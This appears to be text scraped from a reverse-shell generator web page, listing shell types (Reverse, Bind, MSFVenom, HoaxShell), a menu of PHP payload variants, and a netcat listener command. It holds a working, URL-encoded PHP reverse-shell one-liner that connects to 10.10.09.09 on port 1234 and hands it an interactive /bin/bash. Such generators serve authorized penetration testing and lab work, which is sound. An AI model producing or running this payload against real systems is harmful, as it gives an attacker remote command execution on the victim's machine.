 IP & Port
Listener
Advanced
IP 10.10.09.09 Port 1234 +1
🚀 nc -lvnp 1234
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name php Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
PHP `
PHP popen
🚀 php%20-
r%20%27%24sock%3Dfsockopen%28%2210.10.09.09%22%2C1234%29%3Bexec%28%22%2Fbin%2Fbash%2
0%3C%263%20%3E%263%202%3E%263%22%29%3B%27
Shell /bin/bash Encoding URL Encode
Raw Copy